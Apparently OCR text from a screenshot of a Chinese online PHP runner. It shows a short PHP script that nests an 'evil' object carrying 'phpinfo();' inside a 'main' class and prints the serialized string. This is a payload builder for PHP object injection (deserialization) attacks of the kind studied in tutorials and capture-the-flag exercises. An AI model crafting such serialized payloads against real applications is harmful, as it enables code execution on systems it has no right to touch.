 点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2 class main{
3     protected $Classobj;
4     function __construct(){
5         $this->Classobj = new evil();
6     }
7 }
8 class evil{
9     private $data = "phpinfo();";
10 }
11 $a = new main();
12 echo serialize($a);
13 ?>
O:4:"main":1:{s:11:"▯*▯Classobj";O:4:"evil":1:
{s:10:"▯evil▯data";s:10:"phpinfo();";}}